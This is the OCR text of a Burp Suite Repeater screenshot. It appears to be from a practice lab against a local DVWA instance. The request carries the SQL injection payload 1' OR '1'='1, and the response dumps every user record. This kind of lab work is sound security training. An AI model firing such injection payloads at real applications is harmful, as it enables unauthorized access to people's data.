 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/?id=1%3D1+--&Submit=Submit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=
gpnvf6mpfo5k5p40j6uqriktls; security=low
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
86 </p>
87
88 </form>
89 <pre>
ID: 1' OR '1'='1<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Bob<br />
Surname: Smith
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>
<a href="
https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
https://en.wikipedia.org/wiki/SQL_injectio
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 16
Response headers 10
Inspector
Notes
Custom actions
Done
5,261 bytes | 20 millis
Event log (1) All issues
Memory: 138.2MB
Disabled
Search
D
12:57 PM
8/7/2025
12